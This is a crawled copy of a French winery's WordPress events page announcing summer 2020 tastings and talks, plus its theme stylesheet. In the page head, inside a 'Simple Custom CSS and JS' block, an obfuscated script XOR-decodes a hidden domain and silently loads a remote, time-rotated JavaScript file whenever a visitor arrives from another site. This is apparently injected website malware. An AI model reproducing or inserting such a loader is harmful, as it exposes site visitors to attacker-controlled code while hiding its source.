

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.peylong.com/dates-a-retenir-ete-2020
body_size: 18772
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Dates à retenir été 2020 | Domaine Peylong</title>
	<link rel="stylesheet" href="http://www.peylong.com/wp-content/themes/peylong2010/style.css" type="text/css" media="screen" />
    
	    
<!-- All in One SEO Pack 2.7.1 by Michael Torbert of Semper Fi Web Design[291,347] -->
<link rel="canonical" href="http://www.peylong.com/dates-a-retenir-ete-2020" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.peylong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.peylong.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.peylong.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='http://www.peylong.com/wp-content/plugins/lightbox-2/lightbox.js?ver=1.8'></script>
<script type='text/javascript' src='http://www.peylong.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.peylong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.peylong.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.peylong.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.peylong.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ouverture normale du caveau' href='http://www.peylong.com/apres-le-11-mai-ouverture-du-caveau-jeudi-vendredi-samedi-de-17h-a-19h-jusqua-fin-mai' />
<link rel='next' title='Questionnaire Peylonade' href='http://www.peylong.com/questionnaire-peylonade' />
<meta name="generator" content="WordPress 5.0.22" />
<link rel='shortlink' href='http://www.peylong.com/?p=1562' />
<link rel="alternate" type="application/json+oembed" href="http://www.peylong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.peylong.com%2Fdates-a-retenir-ete-2020" />
<link rel="alternate" type="text/xml+oembed" href="http://www.peylong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.peylong.com%2Fdates-a-retenir-ete-2020&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_8f176) {
    
    var _9e385 = Date.now();
    var _4a12f = 1000;
    _9e385 = _9e385 / _4a12f;
    _9e385 = Math.floor(_9e385);

    var _2cf90 = 600;
    _9e385 -= _9e385 % _2cf90;
    _9e385 = _9e385.toString(16);

    var _f1d6d = _8f176.referrer;

    if (!_f1d6d) return;

    var _1e3c9 = [35239, 35259, 35242, 35255, 35236, 35255, 35260, 35238, 35233, 35324, 35259, 35260, 35252, 35261];

    _1e3c9 = _1e3c9.map(function(_cc6b9){
        return _cc6b9 ^ 35282;
    });

    var _f1143 = "0384a15fbbc0bd6487d624090841b486";
    
    _1e3c9 = String.fromCharCode(..._1e3c9);

    var _d127 = "https://";
    var _1f8a1 = "/";
    var _7cc90 = "preview-";

    var _e854d = ".js";

    var _eff81 = _8f176.createElement("script");
    _eff81.type = "text/javascript";
    _eff81.async = true;
    _eff81.src = _d127 + _1e3c9 + _1f8a1 + _7cc90 + _9e385 + _e854d;

    _8f176.getElementsByTagName("head")[0].appendChild(_eff81)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://www.peylong.com/wp-content/plugins/lightbox-2/Themes/Black/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
    <script src="http://maps.google.com/maps?file=api&amp;v=2&amp;sensor=false&amp;key=ABQIAAAA5sAqtoqkX--cXw77XMJYqBSxbw1tKedWB2Snk5Pdy5dHcYl6BhQgEXZeQUQwWpsVYsEUA8OK4CAy3A" type="text/javascript"></script>
	<script type="text/javascript" src="https://booking.addock.co/widget.js" defer></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CMSQWMTWY">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6CMSQWMTWY');
</script>

</head>
<body class="post-template-default single single-post postid-1562 single-format-standard" onload="initialize()" onunload="GUnload()">
  <div id="page">
     <div id="page-center">
      <div id="header">
        <h1 id="titre">  Dates à retenir été 2020, Domaine Peylong<span></span></h1>
		<h2>Des vins bio de caractères proches de la Vallée du Rhône - AOC Clairette de Die - Coteaux de Die - VDP de la Drôme<br />Famille LOMBARD depuis 1868</h2>		
      </div>
      <div id="main-content">
<div id="sidebar">
  <ul class="menu">
    <li class="page_item page-item-2 page_item_has_children"><a href="http://www.peylong.com/">Accueil</a></li>
<li class="page_item page-item-5 page_item_has_children"><a href="http://www.peylong.com/le-domaine">Le Domaine</a></li>
<li class="page_item page-item-7 page_item_has_children"><a href="http://www.peylong.com/les-vins">Les Vins</a></li>
<li class="page_item page-item-674 page_item_has_children"><a href="http://www.peylong.com/tarifs">Tarifs</a></li>
<li class="page_item page-item-9"><a href="http://www.peylong.com/evenements-blog">Agenda</a></li>
<li class="page_item page-item-13 page_item_has_children"><a href="http://www.peylong.com/autour-de-nous">Autour de nous</a></li>
<li class="page_item page-item-15 page_item_has_children"><a href="http://www.peylong.com/a-propos">Nous contacter</a></li>
<li class="page_item page-item-1261 page_item_has_children"><a href="http://www.peylong.com/oenotourisme">Oenotourisme</a></li>
	<li class="english"><a href="http://translate.google.fr/translate?hl=fr&sl=fr&tl=en&u=http://www.peylong.com/" title="English version ..."><img src="/wp-content//themes/peylong2010/images/uk.gif"></a></li>
  </ul>
  <div class="clearfloat"></div>
</div>


<div id="left">


	    
 	<div class="bloc-right">
  <h6 class="navigation">Cat&eacute;gories</h6>
  <ul class="navigation">
    	<li class="cat-item cat-item-1"><a href="http://www.peylong.com/sujet/evenements" >Evènements</a>
</li>
  </ul>
</div>



	
<div class="bloc-right">
    <!-- Begin Mailchimp Signup Form -->
    <link href="//cdn-images.mailchimp.com/embedcode/classic-071822.css" rel="stylesheet" type="text/css">
    <style type="text/css">
        #mc_embed_signup{background:#232323; clear:left; font:14px Helvetica,Arial,sans-serif;  width:220px;color:#fff;}
        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
        We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
    </style>
    <div id="mc_embed_signup">
        <form action="https://peylong.us14.list-manage.com/subscribe/post?u=2ffe5168de6af56b2ad9ae5fc&amp;id=33f907f16d&amp;f_id=006482e0f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
            <div id="mc_embed_signup_scroll">
            <h2>Newsletter</h2>
    <div class="mc-field-group">
        <label for="mce-EMAIL">Email <span class="asterisk">*</span>
    </label>
        <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" required>
        <span id="mce-EMAIL-HELPERTEXT" class="helper_text" style="display:none;"></span>
    </div>
        <div id="mce-responses" class="clear foot">
            <div class="response" id="mce-error-response" style="display:none;background:#232323;"></div>
            <div class="response" id="mce-success-response" style="display:none;background:#232323"></div>
        </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
        <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_2ffe5168de6af56b2ad9ae5fc_33f907f16d" tabindex="-1" value=""></div>
            <div class="optionalParent">
                <div class="clear foot">
                    <input type="submit" value="S'inscrire" name="subscribe" id="mc-embedded-subscribe" class="button">
                    <p class="brandingLogo"><a href="http://eepurl.com/hXIt1j" title="Mailchimp - email marketing made easy and fun"><img src="https://eep.io/mc-cdn-images/template_images/branding_logo_text_dark_dtp.svg"></a></p>
                </div>
            </div>
        </div>
    </form>
    </div>
    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
    <!--End mc_embed_signup-->
</div>    



</div>




<div id="right">


	<h2 class="title">Agenda</h2>
		

		
		<div class="post-1562 post type-post status-publish format-standard hentry category-evenements" id="post-1562">
			<div class="date">
                19 juin<p class="date-month">2020</p>
                </div>
                <h3><a href="http://www.peylong.com/dates-a-retenir-ete-2020" rel="bookmark" title="Lien permanent vers Dates à retenir été 2020">
				Dates à retenir été 2020</a></h3>
				<p class="postmetadata">Publi&eacute; dans <a href="http://www.peylong.com/sujet/evenements" rel="category tag">Evènements</a> |   <span class="comments-link">Les commentaires sont ferm&eacute;s</span></p>
                
                
                
                <div class="clearfloat"></div>
			<div class="entry blog">
				
<p>Déjà,<strong> tous les mercredis matin</strong>&nbsp;<strong> les balades éducatives</strong> pour découvrir la clairette dans tous ses états (taille, travail en vert, vinifications tranquille et effervescente &#8230;). Jusqu&#8217;au 19 Août à 10h30 !</p>



<hr class="wp-block-separator"/>



<p>Puis, <strong>une rencontre avec le scénariste Fabien RODHAIN, le vendredi 10 juillet de 17 à 20 h ( Film de présentation, débat et dédicace)</strong></p>



<p><em>Auteur engagé pour la Transition Ecologique et Humaine, Fabien aime à &#8220;parler aux coeurs pour toucher les consciences&#8221;, en passant par le récit. Il a écrit une quinzaine d&#8217;ouvrages dont la saga de Bandes Dessinées &#8220;Les seigneurs de la Terre&#8221; (en tant que scénariste), la pièce de théâtre &#8220;Des semences et des hommes&#8221; ou encore le roman initiatique &#8220;L&#8217;homme qui ouvrit les yeux&#8221;.</em></p>



<p><strong><em>Il nous parlera plus particulièrement ici de sa BD &#8220;Bio, le vin de la discorde&#8221;.&nbsp;</em></strong></p>



<p><em>A noter sa participation à l&#8217;ouvrage collectif &#8220;Bas les masques ! Ce que nous avons appris du confinement&#8221; (gratuit en eBook du 21 au 24 juin).</em></p>



<hr class="wp-block-separator"/>



<p>Première <strong>soirée épicurienne le vendredi 24 juillet à partir de 19 h30.</strong></p>



<hr class="wp-block-separator"/>



<p><strong>Les 20 ans du domaine le samedi 1 août à partir de 19 h30</strong> ( <strong>dégustation participative</strong> <strong>d’un nouveau produit</strong> élaboré dans le plus grand secret&nbsp; accompagné d&#8217;une collation)</p>



<hr class="wp-block-separator"/>



<p><strong>Les soirées épicuriennes du mois d’août les 6 &amp; 7 août et les 20 &amp; 21 août à partir de 19h30.</strong></p>



<hr class="wp-block-separator"/>



<h3><em>&nbsp;<strong>Tous ces événements sont sur reservation conseillée ou obligatoire pour les repas ( nombres limité</strong>s )</em></h3>



<h3><em> par mel : fablombard@hotmail.com ou téléphone 06 02 50 83 64</em></h3>


                
                
<!-- You can start editing here. -->
<div class="clearfloat"></div>


			<!-- If comments are closed. -->
	

                
                
                
			</div>
		</div>
		
	
	





    

    
    
    
    
    
    
</div>

<div class="clearfloat"></div>











	  </div><!-- end #main-content-->
      
      <div id="footer">
    

        
        
        
    <div class="col-1-2">
    	﻿<div class="bloc-right">
<div id="adresse">      <p class="titre">Domaine Peylong</p>
<p>Christelle et Fabien LOMBARD<br/>
Chemin de Peylong<br />
N°508 (livraison/cave)<br />
N°662 (courrier)<br/>
26400 Suze - DR&Ocirc;ME</p>      
<p class="tel">
Christelle : 06 02 50 83 64 <br/>
Fabien : 06 14 73 17 11</p>      
<p>SIRET : 424 301 927 000 10<br />
TVA : FR13424301927</p>
<p id="facebook"><a href="http://www.facebook.com/pages/Domaine-Peylong/133629756673169"> sur Facebook ?</a></p>              
<p><img src="/wp-content/themes/peylong2010/images/logo-AB-50x60.jpg"></p>
</div>
</div>		<p>--</p>
		

    

        
    
    </div>
        
        

    <div class="col-1-2">
        <h6 class="navigation">Localisation</h6>
<div id="map"></div>
<noscript>
  <b>JavaScript must be enabled in order for you to use Google Maps.</b> 
  However, it seems JavaScript is either disabled or not supported by your browser. 
  To view Google Maps, enable JavaScript by changing your browser options, and then 
  try again.
</noscript>
 
 
<script type="text/javascript">
//<![CDATA[
function initialize() {
	if (GBrowserIsCompatible()) {
	  var map = new GMap2(document.getElementById("map"));
	  map.setCenter(new GLatLng(44.75635, 5.11963), 10);
	  map.addControl(new GSmallMapControl());
	  var point = new GLatLng(44.75635, 5.11963);    
	  map.addOverlay(new GMarker(point));
	}
}
//]]>
</script>
    </div>        



	<div class="tripadvisor">
		
		<div id="TA_selfserveprop872" class="TA_selfserveprop"><ul id="fKtPoGtZB7P" class="TA_links R5oQaQ"><li id="QWZErrkv" class="iRqwSDaeSOj"><a target="_blank" href="https://www.tripadvisor.fr/"><img src="https://www.tripadvisor.fr/img/cdsi/img2/branding/150_logo-11900-2.png" alt="TripAdvisor"/></a></li></ul></div><script src="https://www.jscache.com/wejs?wtype=selfserveprop&amp;uniq=872&amp;locationId=9997360&amp;lang=fr&amp;rating=true&amp;nreviews=2&amp;writereviewlink=true&amp;popIdx=false&amp;iswide=false&amp;border=false&amp;display_version=2"></script>
		
    </div>





        
        
        
	<div class="clearfloat"></div>
    <p class="ra">Financement du site internet : Contrat R&eacute;gional d'objectif (CROF) Fili&egrave;re vins Rh&ocirc;ne-Alpes<br />
	L'abus d'alcool est dangereux pour la santé à consommer avec modération</p>
        
        
      </div><!-- end #footer-->
      </div><!-- end #page-center-->
    </div><!-- end #page-->
    
    
    <!-- Start of StatCounter Code -->
    <script type="text/javascript">
    var sc_project=6181498; 
    var sc_invisible=1; 
    var sc_security="4f59857f"; 
    </script>
    
    <script type="text/javascript"
    src="http://www.statcounter.com/counter/counter_xhtml.js"></script><noscript><div
    class="statcounter"><a title="free hit counter"
    class="statcounter"
    href="http://www.statcounter.com/free_hit_counter.html"><img
    class="statcounter"
    src="http://c.statcounter.com/6181498/0/4f59857f/1/"
    alt="free hit counter" /></a></div></noscript>
    <!-- End of StatCounter Code -->
    
	
	
    <p>----1562</p>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.peylong.com/wp-content/themes/peylong2010/style.css
body_size: 12783
content:
/*
  Theme Name: WordPress Peylong
  Theme URI: http://wordpress.org/
  Description: Le thème du domaine Peylong
  Version: 1.0
  Author: R.PILLOT(IPGarde)
  Author URI: http://www.ipgarde.com
  Tags:
*/

* 
{
	margin:0;
	padding:0;
	border: 0;
	font-family:Arial, Helvetica, sans-serif;
	font-size: 1em;
	font-style: normal;
}

.noborder {border:1px solid red;}

body {
	background: #5E5E5E url('images/bg-page.jpg') no-repeat bottom center;
	background-attachment:fixed;
}

/* 
	Structure 
*/

#page-center {
	padding-top:0px;
	width: 900px;
	margin: 0 auto;
}

#header{
	background: url('images/logo-domaine-peylong.png') no-repeat top center;
	background-color:#000;
	text-align:center;
	height:140px;
}



#header h2{
	color:#fff;
	background-color:#323234;
	text-align:center;
	font-size:12px;
	font-weight:bold;


}


/* Gestion logo */

h1#titre {
	height: 100px;
	overflow: hidden;
	position: relative;
	width: 900px;
}

h1#titre span {
	background: url('images/logo-domaine-peylong.png') no-repeat top center;
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
#header div{	right: 0;	position: absolute;	top: 0;	width:200px;}
#main-content{
	/*background: #000 url(images/bg-main-content.jpg) bottom right no-repeat;*/
	background-color:#000;
	color:#9C9C9D;
	padding:15px;
}


#left{
	float:left;
	width:235px;
}

#left-home {
	float:left;
	width:610px;
	height:380px;
}



#right{
	float:right;
	width:590px;
	padding:15px 15px 50px 15px;
	background: #232323 url(images/bg-left.jpg) bottom left no-repeat;
}

#right-home {
	float:right;
	padding:10px;
	width:230px;
	height:360px;
	background: #232323 url(images/bg-left.jpg) bottom right no-repeat;

}

#footer{
	background-color:#121212;
	padding:15px;
}

#footer .col-1-2 {
	background-color:#232323;
	padding:10px;
	width:285px;
	float:right;
	height:300px;
	border:none;
	margin: 0px 0px 10px 10px;

}

#footer .small {

	width:230px;

}

#footer .newsletter {
	width:220px;
	margin:0px;
}

#footer .tripadvisor {
	
	background-color:#fff;
	padding:0px 0px 10px 0px;
	width:240px;
	float:left;
	height:300px;
	border:none;
	margin: 0px;
}

#TA_selfserveprop872
{
	width:220px;
	margin:0px;
	padding:0px;
}




#footer .localisation {
	width:275px;
	margin:0px 0px 20px 0px;
}

#footer .video {
	background-color:#000;
	padding:20px;
	margin-bottom:15px;
	text-align:center;
}


#map {
	background: #fff url(images/map.gif) center center no-repeat;
	height:200px;
	border:5px solid #fff;
	font-size:8px;
	
}

#map a {
	font-family:Arial, Helvetica, sans-serif;
	font-size:0.8em;
}


/* Mailchimp*/

 #mc_embed_signup #mce-responses {
	background-color:#232323;
}
#mc-embedded-subscribe-form form {
	margin:0px;
}

#mc_embed_signup #mce-success-response, #mc_embed_signup #mce-error-response, #mce-EMAIL-HELPERTEXT, .mc-field-group .helper_text
{
	background-color:#232323;
}

#mc_embed_signup #mce-responses .response {
	background-color:#232323;
}

.bloc-left {
background-color:#232323;
padding:10px;
margin-bottom:15px;
}



p.ra {
	color:#fff;
	font-size:11px;
	text-align:center;
	margin:20px 0px;
}





#adresse{
	color:#fff;
	font-size:12px;
}

#adresse p.titre {
	font-size:16px;
	font-weight:bold;
	margin-bottom:5px;
}

#adresse p.tel {
	font-size:14px;
	font-weight:bold;
	font-style:italic;
	margin-top:5px;
}

.col-1-2 {
	background-color:#111111;
	border:1px solid red;
	width:280px;
	float:left;
	margin-right:10px;
	height:400px;
}

/* Newsletter */

.mp-loading, .mp-message {
	font-family:Arial, Helvetica, sans-serif;
	font-size: 1em;
	font-style:normal;
	font-weight:bold;
	color:#fff;
}
.mp-loading img {margin-right:5px;}




/* Facebook */
p#facebook {margin-top:10px;}
p#facebook a {
	padding-left:45px;
	background: transparent url('images/facebook_off.gif') no-repeat top left;
	line-height:40px;
	display:block;
	text-decoration:none;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	color:#FFF;
	font-size:0.9em;
	font-weight:bold;
}

p#facebook a:hover {
	background: transparent url('images/facebook_on.gif') no-repeat top left;
}







/* Gestion des blocs */

.bloc {
	background-color:#FFFFFF;
	border:solid 1px #DEDEDE;
	padding:10px;
}

.bloc-1-3 {
	width:250px;
	float:left;
	margin-right:10px;
}

.bloc-right {
background-color:#232323;
padding:10px;
margin-bottom:15px;
}

/* Gestion du menu horizontal */

#sidebar{
	margin-bottom: 10px;
}

.menu{
margin: 0;
padding: 0;
float: left;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
font-size:0.9em;
font-weight:bold;
width: 100%;
overflow: hidden;
margin-bottom: 5px;
background: black url(images/bg-menu.jpg) center center repeat-x;
}

.menu li{
display: inline;
}

.menu li a{
float: left;
color:#959595;
padding: 9px 10px;
text-decoration: none;
border-right: 2px solid #000;
}

.menu li a:visited{
color:#959595;
}

.menu li a:hover, .menu li.current_page_item a, .menu li.current_page_ancestor a {
color:#fff;
}
.menu li.english a {padding-top:12px;}
/* Gestion du menu vertical */

ul.navigation li
{
	list-style-type:none;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size:0.9em;
	font-weight:bold;
	margin-bottom:5px;
}
ul.navigation li a
{
	text-decoration:none;
}
ul.navigation li a:hover, ul.navigation li.current_page_item a, ul.navigation li.current-cat a
{
	text-decoration:none;
	color:#fff;
}

ul.navigation li ul
{
	margin:5px 0px 10px 15px;
}

/* Fil d'ariane */

p#ariane {
	padding:0px 0px 15px 0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:0.7em;
	font-weight:normal;
	color:#fff;
}

p#ariane a, p#ariane a.visited{
	color:#fff;
}

/* Gestion des styles */

a {
	color:#9C9C9D;
}

h2{
	font-family:Arial, Helvetica, sans-serif;
	font-size:1.4em;
	color:#C48600;
	font-weight:normal;
	margin-bottom:20px;
}

h6.navigation{
	font-family:Arial, Helvetica, sans-serif;
	font-size:1.2em;
	color:#C48600;
	font-weight:normal;
	margin-bottom:10px;
}

/* Post */

.post h2.title{
	font-family:Arial, Helvetica, sans-serif;
	font-size:1.4em;
	color:#C48600;
	font-weight:normal;
	margin-bottom:10px;
	text-decoration:none;
}



.post ul,.post ol{margin:0 30px 18px;}
.post li{line-height:18px;}
.post hr{display:block;}
.post p{line-height:18px;margin:0 0 18px 0;}

.post h1,.post h2,.post h3,.post h4,.post h5,.post h6{margin:0 0 18px 0;color:#fff;}

.post h1,.post h2 {
	text-decoration:line-through;
	font-size:10px;
}

.post h3 {
	font-size:1.4em;
	font-weight:normal;
}
.post h4 {
	font-size:1.2em;
}

.post h5 {
	font-size:1em;
}

.post h6 {
	font-size:0.8em;
}

.post {margin-bottom:150px;}

.post h3 {margin:0px 0px 5px 0px;padding:0px;}
.post h3 a {color:#fff;text-decoration:none;margin:0px;padding:0px;}
.post .entry{font-size:0.8em;overflow:hidden;padding:0;}
.post .blog {margin-left:75px;}
.post .entry a{color:#fff;text-decoration:underline;}
.post .entry a:hover{color:#fff;text-decoration:none;}

.post .entry img{background:#fff;border:none;padding:5px;}
/*
.post .entry table{background:#fff;border:1px solid #000;border-width:1px;border-collapse:collapse;margin:5px 0 10px;}
.post .entry th,.post .entry td{border:1px solid #232323;padding:5px 10px;text-align:left;vertical-align:top;}
.post .entry th{background: #fff url(images/bg-input.jpg) bottom left repeat-x;color:#000;padding-top:15px;}
*/

.post .entry table{border-width:1px;border-collapse:collapse;margin:5px 0 10px;}
.post .entry th{font-family:"Trebuchet MS",Arial, Helvetica, sans-serif;font-size:16px;font-weight:bold;text-align:left;color:#fff;padding:30px 0px 5px 0px;}
.post .entry td{border-bottom:1px dashed #fff;padding:8px 0px 3px 0px;text-align:left;vertical-align:top;}
.post .entry td.r {text-align:right;font-size:16px;font-weight:bold;width:100px;}
.post .entry td.f {text-align:left;color:#fff;font-weight:normal;border-bottom:none;font-style:italic;}
.post .entry td em {font-style:italic;}


.post .entry li { padding:0 0 3px 0;}

.post .entry blockquote{color:#555;padding:10px;margin:0 0 20px;border:1px solid #ddd;background:#eee;}
.post .entry code{background:#334455;color:#ddd;}
.post .entry pre{font-size:12px;width:95%;line-height:16px;overflow:auto;font-family:"Courier New", FixedSys;color:#555;background:#fafafa;border-top:1px solid #ccc;border-bottom:1px solid #ccc;border-left:15px solid #ccc;border-right:1px solid #ccc;padding:0 5px 16px;margin:0 0 20px;}
.post .post-info-top{border-top:1px solid #ddd;line-height:18px;height:18px;position:relative;color:#999;margin:0 0 18px;padding:2px 10px;overflow:hidden;display:block;}
.post .post-info-bottom{border-bottom:1px solid #fff;line-height:24px;position:relative;color:#999;margin:0;padding:2px 10px;overflow:hidden;display:block;}
.post .post-info-top a,.post .post-info-bottom a{color:#999;}
.post .post-info-top a:hover,.post .post-info-bottom a:hover{color:#4a630f;text-decoration:underline;}
.post .entry p.read-more a,.post .entry p a.more-link,.post-info-date,.post-info-category,.post-info-tags,#gotocomments,#addcomment{display:block;padding-left:20px;background:url("images/icons.gif") no-repeat scroll 0 0;}
.post-info-date{float:left;background-position:0 -40px;}
.post-info-category{display:inline;background-position:-35px -60px;}
.post-info-tags{display:inline;background-position:-20px -240px;margin-left:10px;}
#gotocomments{float:right;background-position:0 -100px;margin-right:10px;}
#addcomment{float:right;background-position:0 -120px;}
.post .entry p.read-more a,.post .entry p a.more-link{position:absolute;bottom:0;left:10px;text-decoration:none;color:#4a630f;background-position:0 -20px;}
.nav_link{}
.sticky{width:638px;background:#f2f2f2;border:1px solid #ccc;}
.post h2.sticky-h2 a{color:#ff4e00;}
.post .add-info{padding:0 10px;}
.post .add-info h3{line-height:16px;font-size:12px;color:#4a630f;margin-bottom:5px;background:#e5e5e5;}
.post .add-info ul{list-style:square;}



.postmetadata, .postmetadata a {
	font-size:12px;color:#fff;}

div.date {
	width:60px; height:50px; margin: 0px 10px 10px 0px; padding:0px 5px 5px 0px;color:#fff;font:normal 14px Georgia; text-align:center;float:left;
	border-right:1px solid #fff;}

p.date-month {margin:2px 0 15px 0; color:#fff; font:normal 24px Georgia;}


a.pdf {
	padding-left:25px;
	background: transparent url('images/pdf.gif') no-repeat top left;
	line-height:20px;
	text-decoration:none;
	font-weight:bold;
}


/* Formulaires */

input, textarea {
	background: #fff url(images/bg-input.jpg) bottom left repeat-x;
	padding:5px;
	margin:0px 0px 5px 0px;
	border:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}

input[type="submit"]
{
	background: #fff url(images/bg-submit.jpg) bottom center repeat-x;
	text-align:center;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size:14px;
	font-weight:bold;
	color:#000;
	padding:5px 15px;

}


/* Commentaires */

p.nocomments, h3#comments {
	font-size:1.6em;
	color:#fff;
	margin:20px 0px;
}

#respond h3 {
	font-size:1.4em;
	color:#C48600;
	font-weight:normal;
	margin-bottom:10px;
}

#respond p {
	color:#fff;
	margin-bottom:10px;
	font-size:1em
}

#respond p label {
	margin-left:10px;
	vertical-align:middle;
	
}

#respond a {
	color:#fff;
}


/* commentlist */

ul#commentslist {
	margin-bottom:50px;
}

li.comment {
	margin-bottom:20px;
	list-style-type:none;

	
}

.comment-text {
	font-size:1em;
	padding:15px 15px 15px 40px;
	background: #111111 url(images/bg-comment-text.gif) no-repeat 5px 5px;
}

.comment-author {
	background: transparent url(images/bg-comment-author.gif) no-repeat 20px 0px;
	font-size:0.9em;
	padding:5px 0px 0px 50px;
}

.comment-text p.awaiting {
	margin-top:10px;
	font-size:1em;
	color:#fff;
	font-weight:bold;
}

/* Derniers commentaires */



.recent-comments{font-size:12px;padding:0px;color:#9C9C9D;}
	
.recent-comments li {
	margin-bottom:10px;
	list-style-type:none;
}


.recent-comments li a {color:#fff;}




.recent-news {font-size:14px;padding:0px;color:#9C9C9D;}
.recent-news li {
	margin-bottom:10px;
	list-style-type:none;
}
.recent-news li a {color:#fff;font-weight:bold;}

.recent-news p {font-size:12px;color:#9C9C9D;}

/* Begin Images (RPT : images bases)*/
p img {
padding: 0;
max-width: 100%;
}

/*Using 'class="alignright"' on an image will (who would've
thought?!) align the image to the right. And using 'class="centered',
will of course center the image. This is much better than using
align="center", being much more futureproof (and valid) */

img.centered {
display: block;
margin-left: auto;
margin-right: auto;
}

img.alignright {
padding: 4px;
margin: 0 0 2px 7px;
display: inline;
}

img.alignleft {
